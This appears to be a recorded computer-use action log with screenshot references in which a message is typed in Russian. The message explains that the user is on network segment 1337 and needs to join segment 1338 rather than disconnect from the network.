
{"action": "type", "text": "ю д"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "выйти в с"}
{"action": "type", "text": "еть"}

{"action": "type", "text": ". "}
{"action": "type", "text": "1337 итак в сети уже находится"}
{"action": "key", "text": "shift+Return"}
{"action": "type", "text": "У нас 2 сегмента сети, оди"}

{"action": "type", "text": "н на 1337"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": ", а другой 1338"}

{"action": "type", "text": ", мне просто н"}
{"action": "type", "text": "ужно"}

{"action": "type", "text": " ВОЙТИ "}
{"action": "type", "text": "в другую се"}
{"action": "type", "text": "ть, а не выйти"}
